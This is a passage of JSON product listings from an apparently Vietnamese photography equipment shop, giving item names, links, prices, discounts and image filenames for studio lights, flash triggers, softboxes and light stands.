LED","gia":1400000,"giakm":0,"phantram":0,"image":"shop_1519606879_long-chup-san-pham-co-den-led-minhdu.com.vn.jpg.jpg.jpg"},{"id":1680,"dmid":195,"link":"\/trigger-nicefoto-3in1-pe16-195-1680.html","label":"Trigger Nicefoto 3in1 PE16","gia":500000,"giakm":0,"phantram":0,"image":"shop_1519608920_PE-16.jpg.jpg"},{"id":1681,"dmid":250,"link":"\/den-jinbei-dm3-250-1681.html","label":"\u0110\u00e8n Jinbei DM3","gia":3200000,"giakm":0,"phantram":0,"image":"shop_1519870659_den-jinbei-dm-minhduc.com.vn.jpg.jpg"},{"id":1682,"dmid":250,"link":"\/den-jinbei-dm5-250-1682.html","label":"\u0110\u00e8n Jinbei DM5","gia":3600000,"giakm":0,"phantram":0,"image":"shop_1519870769_den-jinbei-dm-minhduc.com.vn.jpg.jpg"},{"id":1683,"dmid":213,"link":"\/chan-den-gap-nguoc-jinbei-l2000a-213-1683.html","label":"Ch\u00e2n \u0111\u00e8n g\u1ea5p ng\u01b0\u1ee3c Jinbei L2000A ","gia":500000,"giakm":0,"phantram":0,"image":"shop_1519871800_chan-gap-nguoc-l2000a-jinbei-minhduc.com.vn (2).jpg.jpg"},{"id":1684,"dmid":213,"link":"\/chan-den-nhom-jinbei-eq-200-213-1684.html","label":"Ch\u00e2n \u0111\u00e8n nh\u00f4m Jinbei EQ-200","gia":350000,"giakm":0,"phantram":0,"image":"shop_1537851376_shop_1519872585_chan-nhom-jinbei-minhduc.com.vn.jpg.jpg.jpg"},{"id":1685,"dmid":215,"link":"\/choa-den-ef-60-215-1685.html","label":"Ch\u00f3a \u0111\u00e8n EF 60","gia":250000,"giakm":0,"phantram":0,"image":"shop_1519874096_Choa-den-ef60-minhduc.com (2).jpg.jpg"},{"id":1686,"dmid":213,"link":"\/kep-jb16-001-handle-cho-chan-den-jb16-2003-213-1686.html","label":"K\u1eb9p JB16-001 Handle Cho Ch\u00e2n \u0111\u00e8n JB16-2003","gia":500000,"giakm":0,"phantram":0,"image":"JB-16.jpg"},{"id":1687,"dmid":192,"link":"\/a60-magic-arm-7-inch-192-1687.html","label":"A60 magic arm 7 inch","gia":350000,"giakm":0,"phantram":0,"image":"shop_1519978976_magic-arm-7-minhduc.com (2).jpg.jpg"},{"id":1688,"dmid":192,"link":"\/a61-magic-arm-11-inch-192-1688.html","label":"A61 magic arm 11 inch","gia":390000,"giakm":0,"phantram":0,"image":"shop_1519979081_magic-arm-7-minhduc.com (2).jpg.jpg"},{"id":1689,"dmid":270,"link":"\/dp3-base-plate-270-1689.html","label":"DP3 base plate","gia":600000,"giakm":0,"phantram":0,"image":"shop_1519979609_DP3-base-plate-minhduc.com.vn.jpg.jpg"},{"id":1690,"dmid":270,"link":"\/a5-waist-support-bar-270-1690.html","label":"A5 Waist support bar","gia":970000,"giakm":850000,"phantram":12.371134020619,"image":"shop_1552812326_waist-support-bar-a5-minhduc.com.vn.jpg.jpg"},{"id":1691,"dmid":270,"link":"\/c-shape-arm-cb3-270-1691.html","label":"C-shape arm Cb3","gia":2550000,"giakm":0,"phantram":0,"image":"shop_1520043933_cb3-shape-arm-minhduc.com.vn.jpg.jpg"},{"id":1692,"dmid":218,"link":"\/du-softbox-dragon-80cm-218-1692.html","label":"D\u00f9 softbox Dragon 80cm","gia":650000,"giakm":0,"phantram":0,"image":"shop_1520133560_du_hop_softbox-80_cm-minhduc.com.vn (2).jpg.jpg"},{"id":1693,"dmid":262,"link":"\/yelangu-monopod-166-262-1693.html","label":"Yelangu Monopod 166","gia":1000000,"giakm":0,"phantram":0,"image":"shop_1520214843_monopod_unipod_with_base_stabilizer_for_dslr_cameras_dv_camcorders_minhduc.com (2).jpg.jpg"},{"id":1694,"dmid":213,"link":"\/chan-den-hoi-mdj300c-213-1694.html","label":"Ch\u00e2n \u0111\u00e8n h\u01a1i MDJ300C","gia":575000,"giakm":0,"phantram":0,"image":"shop_1520219150_chan-den-mdj300c-minhduc.com.vn.jpg.jpg"},{"id":1695,"dmid":266,"link":"\/combo-den-ngoai-canh-flash-godox-ad600bm--trigger-godox-x2--tan-sang-266-1695.html","label":"Combo \u0110\u00e8n ngo\u1ea1i c\u1ea3nh Flash GODOX AD600BM + Trigger Godox X2 + T\u1ea3n s\u00e1ng","gia":9250000,"giakm":8920000,"phantram":3.5675675675676,"image":"shop_1520221116_DEN-GODOX-AD600-combo_flash_godox_ad600bm-MINHDUC.COM.VN.jpg.jpg"},{"id":1696,"dmid":192,"link":"\/crab-clamp-md1008c-192-1696.html","label":"Crab clamp MD1008C","gia":270000,"giakm":0,"phantram":0,"image":"shop_1520233540_crab-clamp-ylg1008c-minhduc.com.vn.jpg.jpg"},{"id":1697,"dmid":192,"link":"\/professional-camera-panhead-cross-mount-tripod-md212yt-192-1697.html","label":"Professional camera panhead cross mount tripod MD212YT","gia":1000000,"giakm":0,"phantram":0,"image":"shop_1520472905_tripod-md212-minhduc.com.vn.jpg.jpg"},{"id":1698,"dmid":261,"link":"\/tripod-head-ball-head-professional-md918yt-261-1698.html","label":"Tripod Head Ball Head Professional MD918YT","gia":800000,"giakm":0,"phantram":0,"image":"shop_1520474177_TRIPOD-HEAD-MD918-MINHDUC.COM.VN.jpg.jpg"},{"id":1699,"dmid":261,"link":"\/professional-camera-panhead-cross-mount-tripod-md212yt-261-1699.html","label":"Professional camera panhead cross mount tripod MD212YT","gia":1000000,"giakm":0,"phantram":0,"image":"shop_1520474309_Tripod-md212-minhduc.com.vn.jpg.jpg.jpg"},{"id":1700,"dmid":195,"link":"\/trigger-nicefoto-ac04-195-1700.html","label":"Trigger Nicefoto AC04","gia":350000,"giakm":0,"phantram":0,"image":"shop_1608614871_trigger-nicefoto-ac04-minhduc (3).jpg.jpg"},{"id":1701,"dmid":195,"link":"\/trigger-nicefoto-pt04gy-195-1701.html","label":"Trigger Nicefoto PT04GY","gia":380000,"giakm":0,"phantram":0,"image":"shop_1520476197_trigger-PT-04-nice-minhduc.com.vn.jpg.jpg"},{"id":1702,"dmid":195,"link":"\/trigger-nicefoto-cn24g-195-1702.html","label":"Trigger Nicefoto CN2.4G","gia":400000,"giakm":0,"phantram":0,"image":"shop_1520476787_trigger-CN2.4-nice-minhduc.com (3).jpg.jpg"},{"id":1703,"dmid":296,"link":"\/den-ngoai-canh-godox-ad600-pro-296-1703.html","label":"\u0110\u00e8n ngo\u1ea1i c\u1ea3nh Godox AD600 PRO","gia":14800000,"giakm":12800000,"phantram":13.513513513514,"image":"372379866.png"},{"id":1704,"dmid":218,"link":"\/du-dragon-2-lop-xuyen-phan-cao-cap-83cm-16-canh-218-1704.html","label":"D\u00f9 Dragon 2 l\u1edbp xuy\u00ean ph\u1ea3n cao c\u1ea5p 83CM 16 c\u1ea1nh","gia":420000,"giakm":0,"phantram":0,"image":"shop_1520766634_du-16-canh-dragon-83-cm-minhduc.com.vn (2).jpg.jpg.jpg"},{"id":1705,"dmid":213,"link":"\/chan-den-gap-nguoc-md526-213-1705.html","label":"Ch\u00e2n \u0111\u00e8n g\u1ea5p ng\u01b0\u1ee3c MD526","gia":450000,"giakm":0,"phantram":0,"image":"shop_1520768677_CHAN-DEN-FLASH-GAP-NGUOC-MINHDUC.COM.VN.jpg.jpg"},{"id":1706,"dmid":195,"link":"\/trigger-godox-xpro-c-for-canon-195-1706.html","label":"Trigger GODOX Xpro-C for Canon","gia":1400000,"giakm":1350000,"phantram":3.5714285714286,"image":"shop_1520821213_Products_Remote_Control_XproC_TTL_Wireless_Flash_Trigger_minhduc.com.vn.jpg.jpg"},{"id":1707,"dmid":195,"link":"\/trigger-godox-xpro-n-for-nilon-195-1707.html","label":"\t Trigger GODOX Xpro-N for Nilon","gia":1400000,"giakm":1350000,"phantram":3.5714285714286,"image":"shop_1520821583_Products_Remote_Control_XproC_TTL_Wireless_Flash_Trigger_minhduc.com.vn (2).jpg.jpg"},{"id":1708,"dmid":215,"link":"\/godox-beauty-dish-ad-s3-with-grid-ad-s4-for-witstro-speedlite-flash-ad180-ad360-215-1708.html","label":"Godox Beauty Dish AD-S3 with Grid AD-S4 for WITSTRO Speedlite Flash AD180 AD360","gia":1000000,"giakm":700000,"phantram":30,"image":"shop_1520822673_Godox-Beauty-Dish-Ad-S3-with-Grid-AD-S4-for-WITSTRO-Speedlite-Flash-AD180-AD360-minhdu.com (4).jpg.jpg"},{"id":1709,"dmid":215,"link":"\/godox-aads9-2-in-1-snoot-with-honeycomb-grid-for-speedlite-flash-ad180-ad360-215-1709.html","label":"Godox AADS9 2 in 1 Snoot with Honeycomb Grid for Speedlite Flash AD180 AD360","gia":450000,"giakm":0,"phantram":0,"image":"shop_1520826506_Godox-ADS9-2-in-1-Snoot-with-Honeycomb-Grid-for-Speedlite-Flash-AD180-AD360-minhduc.com.vn.jpg.jpg"},{"id":1710,"dmid":199,"link":"\/bong-den-ad600-ad600bm-ad600b-199-1710.html","label":"B\u00f3ng \u0111\u00e8n AD600-AD600BM-AD600B","gia":1450000,"giakm":0,"phantram":0,"image":"shop_1520830312_shop_1501211877_Bong-den-AD600-Godox-b-font-AD-H600-600W-Flash-Tube-Bare-Flash-Light-Bulb-for.jpg.jpg.jpg"},{"id":1711,"dmid":199,"link":"\/bong-den-godox-ad360-199-1711.html","label":"B\u00f3ng \u0111\u00e8n godox AD360","gia":1450000,"giakm":0,"phantram":0,"image":"shop_1520830844_bong-den-ad-360-minhduc.com.vn.jpg.jpg.jpg"},{"id":1712,"dmid":199,"link":"\/bong-den-ad200-199-1712.html","label":"B\u00f3ng \u0111\u00e8n  AD200","gia":1250000,"giakm":950000,"phantram":24,"image":"shop_1520836459_bong-den-ad-200-minhduc.com.vn.jpg.jpg"},{"id":1713,"dmid":199,"link":"\/bong-den-godox-ad180-199-1713.html","label":"B\u00f3ng \u0111\u00e8n godox AD180","gia":1150000,"giakm":930000,"phantram":19.130434782609,"image":"shop_1520836600_shop_1501213702_bong-den-ad-180-minhduc.com.vn.jpg.jpg.jpg"},{"id":1714,"dmid":218,"link":"\/du-hop-dragon-phan-xuyen-36-inch-218-1714.html","label":"D\u00f9 H\u1ed9p Dragon Ph\u1ea3n xuy\u00ean 36 inch","gia":290000,"giakm":0,"phantram":0,"image":"shop_1520840985_d\u00f9-hop-phan-xuyen-minhduc.com.vn.jpg.jpg"},{"id":1715,"dmid":218,"link":"\/du-hop-dragon-phan-xuyen-40-inch-218-1715.html","label":"D\u00f9 H\u1ed9p Dragon Ph\u1ea3n xuy\u00ean 40 inch","gia":330000,"giakm":0,"phantram":0,"image":"shop_1520841047_d\u00f9-hop-phan-xuyen-minhduc.com.vn.jpg.jpg"},{"id":1716,"dmid":218,"link":"\/du-hop-dragon-phan-xuyen-43-inch-218-1716.html","label":"D\u00f9 H\u1ed9p Dragon Ph\u1ea3n xuy\u00ean 43 inch","gia":360000,"giakm":0,"phantram":0,"image":"shop_1520841144_d\u00f9-hop-phan-xuyen-minhduc.com.vn.jpg.jpg"},{"id":1717,"dmid":218,"link":"\/du-hop-dragon-xuyen-36-inch-218-1717.html","label":"D\u00f9 H\u1ed9p Dragon Xuy\u00ean 36 inch","gia":290000,"giakm":0,"phantram":0,"image":"1214793060.jpg"},{"id":1718,"dmid":218,"link":"\/du-hop-dragon-xuyen-40-inch-218-1718.html","label":"D\u00f9 H\u1ed9p Dragon Xuy\u00ean 40 inch","gia":330000,"giakm":0,"phantram":0,"image":"813782988.jpg"},{"id":1719,"dmid":218,"link":"\/du-hop-dragon-xuyen-43-inch-218-1719.html","label":"D\u00f9 H\u1ed9p Dragon Xuy\u00ean 43 inch","gia":360000,"giakm":0,"phantram":0,"image":"1709997524.jpg"},{"id":1721,"dmid":216,"link":"\/godox-color-filters-set-for-speedlite-cf-07-216-1721.html","label":"Godox Color Filters Set for Speedlite CF-07","gia":250000,"giakm":0,"phantram":0,"image":"shop_1521425671_godox-cf-07-minhduc.com (2).jpg.jpg"},{"id":1723,"dmid":296,"link":"\/sac-godox-ad600-296-1723.html","label":"S\u1ea1c Godox AD600","gia":680000,"giakm":0,"phantram":0,"image":"1810002879.png"},{"id":1724,"dmid":274,"link":"\/may-do-sang-sekonic-l-308x-274-1724.html","label":"M\u00e1y \u0111o s\u00e1ng Sekonic L-308X","gia":6500000,"giakm":5650000,"phantram":13.076923076923,"image":"shop_1523239181_sekonic_l_308x_u_flashmate_light_meter-MINHDUC.COM.VN.jpg.jpg"},{"id":1725,"dmid":212,"link":"\/hat-sang-7in1-150x200cm-212-1725.html","label":"H\u1eaft s\u00e1ng 7in1 150x200cm ","gia":950000,"giakm":0,"phantram":0,"image":"shop_1523421319_RFT10o.jpg.jpg"},{"id":1726,"dmid":298,"link":"\/den-ngoai-canh-nicefoto-k6-600w-hss-ttl-298-1726.html","label":"\u0110\u00e8n ngo\u1ea1i c\u1ea3nh NiceFoto K6 600W HSS TTL","gia":11500000,"giakm":4200000,"phantram":63.478260869565,"image":"483393140.png"},{"id":1727,"dmid":298,"link":"\/den-ngoai-canh-nicefoto-k8-800w-hss-ttl-298-1727.html","label":"\u0110\u00e8n ngo\u1ea1i c\u1ea3nh NiceFoto K8 800W HSS TTL","gia":17500000,"giakm":4990000,"phantram":71.485714285714,"image":"167799146.png"},{"id":1728,"dmid":298,"link":"\/den-ngoai-canh-nicefoto-n6-600w-ettl-i-ttl-298-1728.html","label":"\u0110\u00e8n ngo\u1ea1i c\u1ea3nh NiceFoto N6 600W ETTL i-TTL","gia":12000000,"giakm":4500000,"phantram":62.5,"image":"853241099.png"},{"id":1729,"dmid":194,"link":"\/den-ngoai-canh-nicefoto-n6m-600w-194-1729.html","label":"\u0110\u00e8n ngo\u1ea1i c\u1ea3nh NiceFoto N6M 600W","gia":11000000,"giakm":3990000,"phantram":63.727272727273,"image":"shop_1523844031_shop_1515168155_Den-flash-Nicefoto_n6M_TTL_M_minhduc.com.vn.jpg.jpg.jpg"},{"id":1730,"dmid":194,"link":"\/den-ngoai-canh-nicefoto-ttl680c-680w-ttl-24g-wireless-hss-18000s-studio-flash-outdoor-194-1730.html","label":"\u0110\u00e8n ngo\u1ea1i c\u1ea3nh NiceFoto TTL680C 680W TTL 2.4G Wireless HSS 1\/8000S Studio Flash Outdoor","gia":11000000,"giakm":4500000,"phantram":59.090909090909,"image":"shop_1523845820_shop_1515169099_Den-flash-Nicefoto_680c-600w-hss-1-8000s_TTL_M_minhduc.com.vn.jpg.jpg.jpg"},{"id":1731,"dmid":194,"link":"\/den-ngoai-canh-nicefoto-ttl-480c-480w-wireless-ttl-194-1731.html","label":"\u0110\u00e8n ngo\u1ea1i c\u1ea3nh Nicefoto TTL-480C 480w Wireless TTL","gia":12000000,"giakm":3250000,"phantram":72.916666666667,"image":"shop_1523862748_shop_1515169547_Den-flash-Nicefoto_480c-400w-hss-1-8000s_TTL_M_minhduc.com.vn2.jpg.jpg.jpg"},{"id":1732,"dmid":298,"link":"\/den-ngoai-canh-nicefoto-hs600c-600w-hss-ttl-18000s-298-1732.html","label":"\u0110\u00e8n ngo\u1ea1i c\u1ea3nh NiceFoto HS600C 600W HSS TTL 1\/8000S","gia":9000000,"giakm":3800000,"phantram":57.777777777778,"image":"2144729052.png"},{"id":1733,"dmid":375,"link":"\/den-ngoai-canh-nicefoto-n-flash-280a-portable-wireless--trigger-375-1733.html","label":"\u0110\u00e8n ngo\u1ea1i c\u1ea3nh NiceFoto N-Flash 280A Portable Wireless + Trigger","gia":6000000,"giakm":2600000,"phantram":56.666666666667,"image":"1336306885.png"},{"id":1734,"dmid":298,"link":"\/den-ngoai-canh-nicefoto-n-flash-480a-portable-wireless--trigger-298-1734.html","label":"\u0110\u00e8n ngo\u1ea1i c\u1ea3nh NiceFoto N-Flash 480A Portable Wireless + Trigger","gia":8000000,"giakm":3500000,"phantram":56.25,"image":"1186000051.png"},{"id":1735,"dmid":298,"link":"\/den-ngoai-canh-nicefoto-n-flash-680a-portable-wireless-298-1735.html","label":"\u0110\u00e8n ngo\u1ea1i c\u1ea3nh NiceFoto N-Flash 680A Portable Wireless","gia":9000000,"giakm":4400000,"phantram":51.111111111111,"image":"2130222268.png"},{"id":1736,"dmid":298,"link":"\/den-ngoai-canh-nicefoto-nflash-300-300w-gn68-hss-18000-298-1736.html","label":"\u0110\u00e8n ngo\u1ea1i c\u1ea3nh NiceFoto nflash 300 300W GN68 HSS 1\/8000","gia":6000000,"giakm":2500000,"phantram":58.333333333333,"image":"765323241.png"},{"id":1741,"dmid":218,"link":"\/du-dragon-2-lop-xuyen-phan-cao-cap-100cm--40-inch-218-1741.html","label":"D\u00f9 Dragon 2 l\u1edbp xuy\u00ean ph\u1ea3n cao c\u1ea5p 100CM - 40 inch","gia":350000,"giakm":330000,"phantram":5.7142857142857,"image":"shop_1524792351_shop_1519362595_du-xuyen-phan-minhduc.com.vn.jpg.jpg.jpg.jpg"},{"id":1742,"dmid":218,"link":"\/du-dragon-2-lop-xuyen-phan-cao-cap-91cm--36-inch-218-1742.html","label":"D\u00f9 Dragon 2 l\u1edbp xuy\u00ean ph\u1ea3n cao c\u1ea5p 91CM - 36 inch","gia":290000,"giakm":260000,"phantram":10.344827586207,"image":"shop_1524792457_shop_1519362595_du-xuyen-phan-minhduc.com.vn.jpg.jpg.jpg.jpg"},{"id":1743,"dmid":218,"link":"\/du-dragon-2-lop-xuyen-phan-cao-cap-83cm--33-inch-218-1743.html","label":"D\u00f9 Dragon 2 l\u1edbp xuy\u00ean ph\u1ea3n cao c\u1ea5p 83CM - 33 inch","gia":260000,"giakm":230000,"phantram":11.538461538462,"image":"shop_1524792540_shop_1519362595_du-xuyen-phan-minhduc.com.vn.jpg.jpg.jpg.jpg"},{"id":1744,"dmid":243,"link":"\/bo-kit-phong-quay-chuyen-nghiep-md01-den-led-nicefoto-243-1744.html","label":"B\u1ed9 kit ph\u00f2ng quay chuy\u00ean nghi\u1ec7p MD01 ( \u0110\u00e8n led Nicefoto)","gia":19090000,"giakm":0,"phantram":0,"image":"shop_1524795497_shop_1453254420_bo-den-kit-studio-hylow-minhduc.com.vn (11).jpg.jpg.jpg"},{"id":1745,"dmid":243,"link":"\/bo-kit-phong-quay-chuyen-nghiep-md02-den-led-nicefoto-243-1745.html","label":"B\u1ed9 kit ph\u00f2ng quay chuy\u00ean nghi\u1ec7p MD02 ( \u0110\u00e8n led Nicefoto)","gia":21810000,"giakm":0,"phantram":0,"image":"shop_1524796128_shop_1453254420_bo-den-kit-studio-hylow-minhduc.com.vn (11).jpg.jpg.jpg"},{"id":1737,"dmid":298,"link":"\/den-ngoai-canh-nicefoto-nflash-400-400w-hss-18000-298-1737.html","label":"\u0110\u00e8n ngo\u1ea1i c\u1ea3nh  NiceFoto nflash 400 400W HSS 1\/8000","gia":7200000,"giakm":6900000,"phantram":4.1666666666667,"image":"2113765936.png"},{"id":1738,"dmid":298,"link":"\/den-ngoai-canh-nicefoto-nflash-600-600w-hss-18000-298-1738.html","label":"\u0110\u00e8n ngo\u1ea1i c\u1ea3nh NiceFoto nflash 600 600W  HSS 1\/8000","gia":8300000,"giakm":3000000,"phantram":63.855421686747,"image":"337628583.png"},{"id":1746,"dmid":213,"link":"\/chan-boom-pro-light-stand-bm-330-dieu-chinh-den-xoay-360-do-213-1746.html","label":"Ch\u00e2n Boom Pro Light stand BM 330 \u0111i\u1ec1u ch\u1ec9nh \u0111\u00e8n xoay 360 \u0111\u1ed9 ","gia":5300000,"giakm":5000000,"phantram":5.6603773584906,"image":"shop_1524802567_Larger-boom-lighting-stand-bm-330-minhduc.com.vn (1).jpg.jpg"},{"id":1748,"dmid":249,"link":"\/ba\u0300n-xoay-chu\u0323p-sa\u0309n-pha\u0309m-360-do\u0323-chiu-tai-300kg--duo\u0300ng-ki\u0301nh-60cm-249-1748.html","label":"Ba\u0300n xoay chu\u0323p sa\u0309n ph\u00e2\u0309m 360 \u0111\u00f4\u0323 ch\u1ecbu t\u1ea3i 300kg - \u0111\u01b0\u01a1\u0300ng ki\u0301nh 60cm","gia":7500000,"giakm":7200000,"phantram":4,"image":"shop_1524902638_shop_1453547521_ban-xoay-chup-san-pham-360-do-minhduc.com.vn.jpg.jpg.jpg"},{"id":3668,"dmid":213,"link":"\/chan-den-4m-hop-kim-nhom-213-3668.html","label":"Ch\u00e2n \u0111\u00e8n 4m h\u1ee3p kim nh\u00f4m","gia":980000,"giakm":0,"phantram":0,"image":"chan-den-hop-kim-nhom-4m.jpg"},{"id":1747,"dmid":243,"link":"\/bo-kit-phong-quay-chuyen-nghiep-md03-den-led-spotlight-nicefoto-243-1747.html","label":"B\u1ed9 kit ph\u00f2ng quay chuy\u00ean nghi\u1ec7p MD03 ( \u0110\u00e8n led spotlight Nicefoto)","gia":18300000,"giakm":0,"phantram":0,"image":"shop_1524805295_shop_1519300980_den-quay-phim-chuyen-nghiep-nicefoto-minhduc.com.vn-MF-2000A-CE-1500WS.jpg.jpg.jpg"},{"id":1749,"dmid":276,"link":"\/bo\u0323-kit-de\u0300n-flash-studio-nicephoto-md001-1800w-3-den-276-1749.html","label":"B\u00f4\u0323 kit \u0111e\u0300n flash studio NicePhoto MD001 1800w ( 3 \u0111\u00e8n)","gia":16870000,"giakm":0,"phantram":0,"image":"shop_1524903771_shop_1453254420_bo-den-kit-studio-hylow-minhduc.com.vn (11).jpg.jpg.jpg"},{"id":1750,"dmid":276,"link":"\/bo\u0323-kit-de\u0300n-flash-studio-nicephoto-md002-1800w-3-den-276-1750.html","label":"B\u00f4\u0323 kit \u0111e\u0300n flash studio NicePhoto MD002 1800w ( 3 \u0111\u00e8n)","gia":19570000,"giakm":0,"phantram":0,"image":"shop_1524906686_shop_1453254420_bo-den-kit-studio-hylow-minhduc.com.vn (11).jpg.jpg.jpg"},{"id":1751,"dmid":276,"link":"\/bo\u0323-kit-de\u0300n-flash-studio-nicephoto-md003-2400w-3-den-276-1751.html","label":"B\u00f4\u0323 kit \u0111e\u0300n flash studio NicePhoto MD003 2400w ( 3 \u0111\u00e8n)","gia":18370000,"giakm":0,"phantram":0,"image":"shop_1524908130_shop_1453254420_bo-den-kit-studio-hylow-minhduc.com.vn (11).jpg.jpg.jpg"},{"id":1752,"dmid":276,"link":"\/bo\u0323-kit-de\u0300n-flash-studio-nicephoto-md003-1800w-3-den-276-1752.html","label":"B\u00f4\u0323 kit \u0111e\u0300n flash studio NicePhoto MD003 1800w ( 3 \u0111\u00e8n)","gia":15970000,"giakm":0,"phantram":0,"image":"shop_1524908877_shop_1453254420_bo-den-kit-studio-hylow-minhduc.com.vn (11).jpg.jpg.jpg"},{"id":1753,"dmid":213,"link":"\/chan-boom-pro-light-stand-bm2560t-dieu-chinh-den-xoay-360-do-213-1753.html","label":"Ch\u00e2n Boom Pro Light stand BM2560T \u0111i\u1ec1u ch\u1ec9nh \u0111\u00e8n xoay 360 \u0111\u1ed9","gia":4800000,"giakm":4500000,"phantram":6.25,"image":"shop_1524910836_2016819154029631.jpg.jpg"},{"id":4070,"dmid":192,"link":"\/day-tether-tools--tetherpro-usb-20-to-micro-b-5-pin--dai-46m-192-4070.html","label":"D\u00e2y Tether Tools - TetherPro USB 2.0 to Micro B 5 pin - D\u00e0i 4.6m","gia":1590000,"giakm":1250000,"phantram":21.383647798742,"image":"Day-Tether Tools - TetherPro USB-C to Micro-B 5-Pin - D\u00e0i 4.6m-minhduc (2).jpg"},{"id":1754,"dmid":267,"link":"\/den-led-ring-light-hinh-hoa-md107p-3200-6000k-mau-hong-18-inch-267-1754.html","label":"\u0110\u00e8n Led Ring Light H\u00ecnh Hoa MD107P 3200-6000K M\u00e0u H\u1ed3ng 18 inch","gia":2700000,"giakm":2000000,"phantram":25.925925925926,"image":"shop_1530087353_den-led-ring-light-mdSL-107-Pink-5 (1).jpg.jpg"},{"id":1755,"dmid":211,"link":"\/softbox-dragon-parabolic-120-cm-softbox-16k-direct--bowens-mount-211-1755.html","label":"Softbox Dragon Parabolic 120 Cm softbox 16k Direct - Bowens mount","gia":2250000,"giakm":1550000,"phantram":31.111111111111,"image":"shop_1525685962_softbox-dragon-parabol-16k-quick setup-minhduc (1).jpg.jpg"},{"id":1756,"dmid":211,"link":"\/softbox-dragon-parabolic-90-cm-softbox-16k-direct--bowens-mount-211-1756.html","label":"Softbox Dragon Parabolic 90 Cm softbox 16k Direct - Bowens mount","gia":2000000,"giakm":1680000,"phantram":16,"image":"shop_1581915501_shop_1525686321_softbox-dragon-parabol-16k-quick setup-minhduc (5).jpg.jpg.jpg"},{"id":1757,"dmid":215,"link":"\/beauty-dish-honeycomb-\u03a642cm-silver-choa-luoi-to-ong-\u03a642cm-215-1757.html","label":"Beauty dish honeycomb \u03a642cm (silver)-Ch\u00f3a+ l\u01b0\u1edbi T\u1ed5 ong \u03a642cm","gia":1500000,"giakm":1000000,"phantram":33.333333333333,"image":"shop_1525689386_Beautydish.jpg.jpg"},{"id":1758,"dmid":267,"link":"\/den-led-ring-rl-18-267-1758.html","label":"\u0110\u00e8n LED Ring RL-18","gia":1600000,"giakm":1700000,"phantram":-6.25,"image":"shop_1530085809_Den-led-ring-LE-18-mnhduc.com.vn (2).jpg.jpg"},{"id":1771,"dmid":267,"link":"\/den-led-ring-light-hinh-hoa-md107b-2300-6000k-mau-den-18-inch-267-1771.html","label":"\u0110\u00e8n Led Ring Light H\u00ecnh Hoa MD107B 2300-6000K M\u00e0u \u0110en 18 inch","gia":2700000,"giakm":2000000,"phantram":25.925925925926,"image":"shop_1530087644_den-led-ring-light-MD-107-mau-den-minhduc  (6).jpg.jpg"},{"id":1772,"dmid":267,"link":"\/den-led-ring-md620b-3200-7500k-60w-18-inch-co-de-gan-pin-267-1772.html","label":"\u0110\u00e8n Led Ring MD620B 3200-7500k 60W 18 inch c\u00f3 \u0111\u1ebf g\u1eafn pin","gia":3500000,"giakm":2400000,"phantram":31.428571428571,"image":"shop_1530200018_Den-led-ring-light-rl18-18 inches-minhduc.com.vn-3MCO620A  (1)14 inches   (5) (1).jpg.jpg"},{"id":1759,"dmid":267,"link":"\/den-led-ring-md250p-3200-7500k-mau-hong-14-inch-co-de-gan-pin-cao-cap-267-1759.html","label":"\u0110\u00e8n Led Ring MD250P 3200-7500K M\u00e0u H\u1ed3ng 14 inch c\u00f3 \u0111\u1ebf g\u1eafn pin CAO C\u1ea4P","gia":2400000,"giakm":1500000,"phantram":37.5,"image":"shop_1530198784_Den-led-ring-light-rl18-14 inches-minhduc.com.vn   3.jpg.jpg"},{"id":1760,"dmid":267,"link":"\/den-led-ring-md250b-3200-7500k-14-inch-co-de-gan-pin-cao-cap-267-1760.html","label":"\u0110\u00e8n Led Ring MD250B 3200-7500k 14 inch c\u00f3 \u0111\u1ebf g\u1eafn pin CAO C\u1ea4P","gia":2000000,"giakm":1500000,"phantram":25,"image":"shop_1530199313_Den-led-ring-light-rl18-18 inches-minhduc.com.vn   3MCO620A  (1)14 inches   (5) (1).jpg.jpg"},{"id":1761,"dmid":267,"link":"\/led-godox-p260c-kem-adapter-267-1761.html","label":"Led Godox P260C k\u00e8m Adapter","gia":1600000,"giakm":1500000,"phantram":6.25,"image":"shop_1526546635_led-godox-l260-minhduc.com (4).jpg.jpg"},{"id":1762,"dmid":267,"link":"\/den-led-mong-p120-videolight-267-1762.html","label":"\u0110\u00c8N LED M\u1ecfng P120 Videolight","gia":1000000,"giakm":800000,"phantram":20,"image":"shop_1526548910_DEN-LED-GODOX-L120C-MINHDUC.COM (2).jpg.jpg"},{"id":1763,"dmid":198,"link":"\/to-ong--portable-honey-comb-198-1763.html","label":"T\u1ed5 ong - Portable Honey comb","gia":200000,"giakm":180000,"phantram":10,"image":"shop_1526866950_godox_honeycomb_speedlight_minhduc.com.vn.jpg.jpg"},{"id":1764,"dmid":296,"link":"\/sac-godox-c29-cho-den-godox-ad200-296-1764.html","label":"S\u1ea1c Godox C29 cho \u0111\u00e8n Godox AD200","gia":700000,"giakm":590000,"phantram":15.714285714286,"image":"767956456.png"},{"id":2093,"dmid":211,"link":"\/flash-speedlite-diffuser-reflector-mini-panel-30cm-211-2093.html","label":"Flash Speedlite Diffuser Reflector mini panel 30cm","gia":180000,"giakm":150000,"phantram":16.666666666667,"image":"shop_1573895054_flash-diffuser-mini-panel-30cm-minhduc.com.vn (2).jpg.jpg"},{"id":1765,"dmid":192,"link":"\/kep-chu-c-lon-192-1765.html","label":"K\u1eb9p ch\u1eef C l\u1edbn","gia":550000,"giakm":350000,"phantram":36.363636363636,"image":"455526632.png"},{"id":1769,"dmid":213,"link":"\/chan-den-inox-mdj4200-pro-co-banh-xe-213-1769.html","label":"CH\u00c2N \u0110\u00c8N INOX MDJ4200 PRO C\u00d3 B\u00c1NH XE","gia":4500000,"giakm":3600000,"phantram":20,"image":"shop_1529579094_chan-den-light-stand-inox-md-j4200-minhduc.com.vn.jpg.jpg"},{"id":1768,"dmid":213,"link":"\/chan-den-inox-mdj3500-pro-213-1768.html","label":"Ch\u00e2n \u0111\u00e8n inox MDJ3500 PRO","gia":4200000,"giakm":0,"phantram":0,"image":"shop_1529577876_Ch\u00e2n \u0111\u00e8n inox MDJ3500 PROo.minhduc.com.jpg.jpg"},{"id":1767,"dmid":211,"link":"\/flash-diffuser-softbox-5in1-211-1767.html","label":"Flash Diffuser Softbox 5in1","gia":160000,"giakm":120000,"phantram":25,"image":"shop_1529140006_flash_diffuser_softbox_5in1_minhduc.com.vn (3).jpg.jpg"},{"id":1770,"dmid":213,"link":"\/chan-den-mz5000-pro-213-1770.html","label":"CH\u00c2N \u0110\u00c8N MZ5000 PRO 